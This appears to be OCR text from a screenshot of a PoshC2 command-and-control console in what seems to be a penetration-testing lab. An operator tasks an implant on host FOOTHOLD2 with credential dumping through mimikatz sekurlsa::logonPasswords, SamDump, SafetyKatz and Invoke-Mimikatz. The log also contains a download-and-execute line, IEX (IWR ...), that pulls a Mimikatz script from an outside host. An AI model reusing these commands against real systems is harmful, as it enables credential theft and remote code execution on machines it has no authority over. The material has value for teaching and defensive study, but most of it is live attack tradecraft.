 root@pt-labmachine-kali21: ~
System.UnauthorizedAccessException: Access to the path 'c:\windows\temp\min_debug.bin'
is denied.
   at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
   at System.IO.File.InternalDelete(String path, Boolean checkHost)
   at SafetyKatz.Program.Main(String[] args)
[-] Could not delete c:\windows\temp\min_debug.bin
[+] MK Completed
Task 00062 (autoruns) returned against implant 6 on host IND\Administrator* @ FOOTHOLD2
 (2021-05-26 19:55:34)
[!] Monitor(screen) has been switched OFF
Task 00062 (autoruns) returned against implant 6 on host IND\Administrator* @ FOOTHOLD2
 (2021-05-26 19:55:34)
[!] Session has been locked
Task 00068 (yks) issued against implant 6 on host IND\Administrator* @ FOOTHOLD2 (2021-
05-26 19:57:22)
loadmodule PS.exe
Task 00069 (yks) issued against implant 6 on host IND\Administrator* @ FOOTHOLD2 (2021-
05-26 19:57:22)
run-exe Program PS IEX (IWR 'http://hackerdoma.in/Invoke-Mimikatz.ps1' -UseBasicParsing
)
Task 00068 (yks) returned against implant 6 on host IND\Administrator* @ FOOTHOLD2 (202
1-05-26 19:57:22)
Module loaded successfully
Task 00069 (yks) returned against implant 6 on host IND\Administrator* @ FOOTHOLD2 (202
1-05-26 19:57:23)
Task 00070 (yks) issued against implant 6 on host IND\Administrator* @ FOOTHOLD2 (2021-
05-26 19:58:07)
run-exe Program PS Invoke-Mimikatz -DumpCreds
=============== PoshC2 v7.3.1 (a119f79 2021-02-16 14:55:44) ===============
User: yks
[6] : Seen:2021-05-26 19:46:10 | PID:1508  | 5s | URLID: 1 | IND\Administrator* @ FOO
THOLD2 (AMD64) C# [PSM]
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 6
IND\Administrator* @ FOOTHOLD2 (PID:1508)
C# 6> mimikatz Command "privilege::debug sekurlsa::logonPasswords"
IND\Administrator* @ FOOTHOLD2 (PID:1508)
C# 6> mimikatz SamDump
IND\Administrator* @ FOOTHOLD2 (PID:1508)
C# 6> safetykatz full
IND\Administrator* @ FOOTHOLD2 (PID:1508)
C# 6> sharpps IEX (IWR 'http://hackerdoma.in/Invoke-Mimikatz.ps1' -UseBasicParsing)
IND\Administrator* @ FOOTHOLD2 (PID:1508)
C# 6> sharpps Invoke-Mimikatz -DumpCreds
BY OFFENSIVE SECURITY
IND\Administrator* @ FOOTHOLD2 (PID:1508)
C# 6>
Yaksas
Cyber Security Research
[YKS] 0:sudo* 1:zsh-
"pt-labmachine-kali21" 19:58 26-May-21